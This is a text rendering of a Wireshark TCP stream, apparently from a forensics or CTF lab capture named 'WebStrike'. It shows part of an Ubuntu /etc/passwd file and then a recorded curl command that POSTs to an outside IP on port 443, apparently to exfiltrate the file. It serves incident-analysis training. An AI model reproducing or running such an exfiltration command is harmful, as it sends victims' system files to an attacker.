 Wireshark · Follow TCP Stream (tcp.stream eq 13) · c116-WebStrike.pcap
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin
systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin
tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
whoopsie:x:117:124::/nonexistent:/bin/false
sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
nm-openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
saned:x:122:129::/var/lib/saned:/usr/sbin/nologin
colord:x:123:130:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false
hplip:x:127:7:HPLIP system user,,,:/run/hplip:/bin/false
gdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
$ curl -X POST -d /etc/passwd http://117.11.88.124:443/
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 368 100 357 100 11 56774 17[393 bytes missing in capture file].$